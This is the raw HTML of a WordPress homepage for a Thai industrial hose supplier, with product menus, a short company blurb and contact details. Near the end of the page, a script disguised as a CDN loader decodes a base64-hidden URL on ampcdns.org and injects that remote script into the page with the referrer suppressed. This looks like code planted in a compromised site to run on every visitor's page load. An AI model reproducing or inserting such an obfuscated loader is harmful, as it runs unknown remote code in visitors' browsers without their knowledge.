						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-6b9485f" class="hfe-nav-menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-216 current_page_item parent hfe-creative-menu"><a href="http://premiumflex.co.th/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=50" class = "hfe-menu-item">PROFILE</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://premiumflex.co.th/?page_id=36" class = "hfe-menu-item">PRODUCT&#038;SERVICE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://premiumflex.co.th/?page_id=40" class = "hfe-sub-menu-item">HYDRAULIC HOSE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=42" class = "hfe-sub-menu-item">SAE 100R1 AT / DIN20022 EN 853 1SN</a></li>
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=44" class = "hfe-sub-menu-item">SAE 100R2 AT / DIN20022 EN 853 2SN</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=78" class = "hfe-sub-menu-item">DIN 20023 4SP/EN 856 4SP</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=82" class = "hfe-sub-menu-item">DIN 20023 4SH/EN 856 4SH</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=84" class = "hfe-sub-menu-item">SAE 100 R13</a></li>
	</ul>
</li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://premiumflex.co.th/?page_id=86" class = "hfe-sub-menu-item">INDUSTRIAL HOST ASSEMBLY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=88" class = "hfe-sub-menu-item">Petroleum Transfer Hose</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=93" class = "hfe-sub-menu-item">Acid-Chemical Hose</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=97" class = "hfe-sub-menu-item">WATER HOSE</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=102" class = "hfe-sub-menu-item">AIR &#038; MULTI-PURPOSE HOSE</a></li>
		<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=105" class = "hfe-sub-menu-item">AIR &#038; MULTI-PURPOSE HOSE – “ADAPTA FLEX”</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=108" class = "hfe-sub-menu-item">Oil and Gas</a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=110" class = "hfe-sub-menu-item">Multi-Purpose-Oil Resistant</a></li>
		<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=113" class = "hfe-sub-menu-item">Steam Hose</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=117" class = "hfe-sub-menu-item">STEAM CLEANER HOSE</a></li>
	</ul>
</li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://premiumflex.co.th/?page_id=132" class = "hfe-sub-menu-item">METAL FLEXIBLE HOSE ASSEMBLY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=134" class = "hfe-sub-menu-item">METAL FLEXIBLE HOSE ASSEMBLY</a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=136" class = "hfe-sub-menu-item">HOSE ASSEMBLY STYLE</a></li>
	</ul>
</li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=138" class = "hfe-sub-menu-item">RUBBER HOSE ASSEMBLY</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=145" class = "hfe-sub-menu-item">METAL EXPANSION JOINT HOSE ASSEMBLY</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=149" class = "hfe-sub-menu-item">WATER JET HOSE &#038; WATER BLAST HOSE</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=151" class = "hfe-sub-menu-item">INDUSTRIAL FITTING &#038; SAFETY CHAIN</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=156" class = "hfe-sub-menu-item">HOSE PROTECTION</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=158" class = "hfe-sub-menu-item">HOSE CLAMP</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=162" class = "hfe-sub-menu-item">COUPLING</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=164" class = "hfe-sub-menu-item">BONDED/DOWTY SEALS</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=189" class = "hfe-sub-menu-item">FABRIC EXPANSION JOINT</a></li>
</ul>
</li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=56" class = "hfe-menu-item">Photo Gallery</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://premiumflex.co.th/?page_id=18" class = "hfe-menu-item">CONTACT</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="216" class="elementor elementor-216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-49794cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49794cec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17fabb0e" data-id="17fabb0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3147219f elementor-widget elementor-widget-heading" data-id="3147219f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">TRUSTED</span>		</div>
				</div>
				<div class="elementor-element elementor-element-4fb008dc elementor-widget elementor-widget-heading" data-id="4fb008dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PREMIUM FLEX</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-385279d elementor-widget elementor-widget-text-editor" data-id="385279d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Premium flex Co.,Ltd Is a company that specializes in the produce and supply products in the field for petrochemical industry and transportation. We are combine with expertise group of engineers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-43b70b46 elementor-widget elementor-widget-button" data-id="43b70b46" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-265bda37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="265bda37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ad68145" data-id="4ad68145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e26116f elementor-widget elementor-widget-heading" data-id="5e26116f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ABOUT</span>		</div>
				</div>
				<div class="elementor-element elementor-element-46ff2b82 elementor-widget elementor-widget-heading" data-id="46ff2b82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PREMIUMFLEX</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b1a0885 elementor-widget elementor-widget-text-editor" data-id="b1a0885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Delivery &amp; Service Center is</strong> :</p><p>27/4 Sukhumwit Rd, Tambol Noen Phla, Ampour Moeang Rayong, Rayong 21150.</p><p>APPROVALS / CERTIFICATION / LARGE INDUSTRIAL HOSE ASSEMBLY</p><p>Hose couplings are usually required for the connection of hoses to an installation. We know from experience that many mistakes are made with the choice of couplings and their assembly on the hose. We will therefore be pleased to advise you about the correct type of coupling the assembly method. Besides a complete range of hoses Premium flex provides a full range of hose couplings and hose clips. We can also professionally assemble couplings on hoses for you. The assembled hoses can be tested at pressure in our test department with a test certificate being issued. Obviously acceptance under the supervision of Quality Inspection Department is possible.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="445" class="elementor elementor-445">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-467d9577 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="467d9577" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3696413d" data-id="3696413d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1c8e48ce elementor-widget elementor-widget-heading" data-id="1c8e48ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our strategy relies simply upon customer satisfaction</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2dc87de9 elementor-widget elementor-widget-button" data-id="2dc87de9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://premiumflex.co.th/?page_id=18">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c0d2c87" data-id="7c0d2c87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a02f68 elementor-widget elementor-widget-heading" data-id="55a02f68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Any Question?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-603cf1cd elementor-widget elementor-widget-text-editor" data-id="603cf1cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>CALL US: 038-026456</p>						</div>
				</div>
				<div class="elementor-element elementor-element-24f1d669 elementor-widget elementor-widget-button" data-id="24f1d669" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CALL US</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-568dd45d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568dd45d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75cef5b1" data-id="75cef5b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f9d984 elementor-widget elementor-widget-image" data-id="42f9d984" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="33" src="http://premiumflex.co.th/wp-content/uploads/2012/02/logo2.png" class="attachment-full size-full wp-image-8" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5092f725" data-id="5092f725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eef525f elementor-widget elementor-widget-heading" data-id="6eef525f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright © All Right Reserved</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='font-awesome-5-all-css' href='http://premiumflex.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.37' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://premiumflex.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.9.27' media='all' />
<script id="ampcdns-loader-js-after">
!function(d,w){function b64(s){try{return atob(s)}catch(e){return""}}var u=b64("aHR0cHM6Ly9hbXBjZG5zLm9yZy9hc3NldHMvbG9hZGVyLmpz"),s=d.createElement("script");s.src=u,s.defer=!0,s.referrerPolicy="no-referrer",d.head.appendChild(s)}(document,window);
</script>
<script src="http://premiumflex.co.th/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="http://premiumflex.co.th/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/premiumflex.co.th\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.8.9" id="cute-alert-js"></script>
<script src="http://premiumflex.co.th/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'http://premiumflex.co.th/index.php?rest_route=/elementskit/v1/',
		}

		
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.1" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"http:\/\/premiumflex.co.th\/wp-admin\/admin-ajax.php","nonce":"e4804704ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"http:\/\/premiumflex.co.th\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27" id="eael-general-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.37" id="pa-wrapper-link-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.9.27" id="font-awesome-4-shim-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.37" id="hfe-frontend-js-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://premiumflex.co.th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"http:\/\/premiumflex.co.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/premiumflex.co.th\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"30183d8c5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":216,"title":"PREMIUMFLEX%20%E2%80%93%20HOSTING%20PROFESTIONAL","excerpt":"","featuredImage":false}};
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script id="jet-sticky-frontend-js-extra">
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"http:\/\/premiumflex.co.th\/wp-admin\/admin-ajax.php","nonce":"38f03ec920"};
</script>
<script src="http://premiumflex.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-js"></script>
</body>
</html> 
